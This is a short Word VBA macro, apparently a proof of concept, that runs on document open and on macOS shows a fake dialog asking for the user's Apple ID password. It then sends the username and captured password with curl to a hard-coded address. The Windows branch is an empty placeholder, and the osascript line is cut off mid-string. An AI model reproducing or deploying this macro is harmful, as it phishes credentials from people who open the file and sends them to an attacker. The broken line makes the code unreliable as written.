 Sub AutoOpen()
#If Mac Then
t = MacScript("do shell script ""/usr/bin/osascript -e 'display dialog \""Microsoft Word needs your Apple ID password to decrypt this secure file\"" & return & return default answer \""\"" with
TestArray = Split(t)
pass = TestArray(3)
pass = Split(pass, ":")
user = MacScript("return short user name of (system info)")
leak = MacScript("do shell script ""curl http://192.168.1.2/" & user & "/" & pass(1) & """")
#Else
' Enter your Windows macro here!
#End If
End Sub